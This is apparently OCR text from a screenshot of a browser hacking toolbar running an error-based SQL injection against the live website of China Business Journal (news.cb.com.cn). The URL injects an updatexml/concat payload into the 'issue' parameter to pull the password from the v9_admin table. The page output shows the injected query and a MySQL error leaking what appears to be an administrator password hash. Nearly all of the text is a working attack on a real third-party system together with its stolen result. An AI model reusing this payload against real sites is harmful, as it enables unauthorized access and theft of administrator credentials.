 INT SQL XSS Encryption Encoding Other
Load URL
http://news.cb.com.cn/index.php?m=content&c=index&a=lists&catid=58&issue=2098%0band%0b1=(updatexml(1,concat%0b(0x5e24,(select%0bpassword%0bfrom%0bv9_admin%0blimit 0,1),0x5e24),1))
Split URL
Execute
Enable Post data Enable Referrer
CB 期报 - 《中国经营报》官网
经营成就价值
中国经营报
CHINA BUSINESS JOURNAL
中国经营报 订阅指南
首页 经济大势 营商环境 智在公司 慧及人生 新消费 输入文字...
总2098and1=(updatexml(1,concat(0x5e24,(selectpasswordfromv9_adminlimit
0,1),0x5e24),1))期《中国经营报》内容
MySQL Query : SELECT COUNT(*) as count FROM v9_news where issue=2098and1=(updatexml(1,concat
(0x5e24,(selectpasswordfromv9_adminlimit 0,1),0x5e24),1)) order by inputtime desc
MySQL Error : XPATH syntax error: '^$faa3230b67a92b35346e456a668a69'
MySQL Errno : 1105
Message : XPATH syntax error: '^$faa3230b67a92b35346e456a668a69'
Need Help?